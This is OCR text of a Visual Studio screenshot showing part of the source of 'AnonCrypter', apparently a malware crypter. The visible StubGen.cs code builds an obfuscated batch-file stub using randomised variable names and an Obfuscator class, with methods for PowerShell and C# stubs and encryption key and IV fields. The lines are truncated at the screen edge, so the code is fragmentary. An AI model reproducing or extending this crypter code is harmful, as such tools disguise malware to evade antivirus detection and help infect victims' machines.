 File Edit View Project Build Debug Tools Extensions Window Help Search AnonCrypter Sign in
Debug Any CPU Start
Solution Explorer
Search Solution Explorer (Ctrl+;)
C# Randomiser.cs
C# Resources.cs
C# StubGen.cs
C# Utils.cs
Forms
Solution Explorer Assets States
Document Outline
Search Document Outline
AnonCrypter.Crypter.StubGen
Key
IV
CreateBat(string pscommand, bool is3
CreatePS()
CreateCS(CrypterOptions options, boo
CreateBCS()
StubGen.cs Obfuscator.cs FormMain.cs* FormMain.cs [Design]*
C# AnonCrypter AnonCrypter.Crypter.StubGen Key
1 using AnonCrypter.Crypter;
2 using System;
3 using System.IO;
4 using System.Text;
5
6 namespace AnonCrypter.Crypter
7 {
8 internal class StubGen
9 {
10 public byte[] Key { get; set; }
11
12 public byte[] IV { get; set; }
13
14 public string CreateBat(string pscommand, bool is32bit, byte[] stub, byte[] stub2)
15 {
16 StringBuilder stringBuilder = new StringBuilder();
17 stringBuilder.AppendLine("@echo off");
18
19 // Random string generation
20 string str1 = Randomiser.GetString(5);
21 string str2 = Randomiser.GetString(6);
22 string str3 = Randomiser.GetString(6);
23 string str4 = Randomiser.GetString(6);
24 string str5 = Randomiser.GetString(4);
25
26 // Generating command strings
27 stringBuilder.AppendLine("setlocal enabledelayedexpansion");
28 stringBuilder.AppendLine("set \"" + str2 + "=" + Obfuscator.InsertChar("set " +
29 stringBuilder.AppendLine("set \"" + str3 + "=" + Obfuscator.InsertChar("&& exi
30 stringBuilder.AppendLine("set \"" + str4 + "=" + Obfuscator.InsertChar("not de
31 stringBuilder.AppendLine("if %" + str4 + ":" + str1 + "=% (%" + str2 + ":" + st
32
33 // Inserting stubs
100 % No issues found Ln: 1 Ch: 1 SPC CRLF
Properties
Properties Git Changes
Ready Add to Source Control